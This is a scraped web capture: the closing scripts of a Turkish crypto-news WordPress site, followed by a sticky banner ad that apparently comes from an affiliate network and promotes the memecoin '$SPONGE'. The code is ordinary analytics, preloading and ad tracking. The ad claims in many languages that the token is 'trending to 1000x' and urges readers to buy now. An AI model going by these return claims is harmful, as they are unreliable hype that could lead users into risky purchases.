		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"15fdad5ed9","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"db42a8ce6b","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_28674605-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28674605'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_14970","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_28674605-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kategori/koin-haberleri-coin-haber/stellar-haberleri/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="28674605" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768283153 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165884
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_desk {
            height: 80% !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_mob {
            display: none !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-close .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img2 {
                display: none !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_inside_wrap {
                width:100% !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_desk {
                height: 80% !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_desk {
                display: none !important;
            }
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-header">
    <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_ad_text_outer">
        <span class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_outer_wrap">
        <img src="[data-uri]" class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img1">
        <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_inside_wrap">
<img src="[data-uri]" class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_desk">
            <img src="[data-uri]" class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_logo_mob">
            <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_text-wrap">
                <a class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_img2">
    </div>
  <div class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_sticky-close">
    <span class="u-LmUUp7vEN1cerYOpHY6c9HFSzFrKKkw4_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->
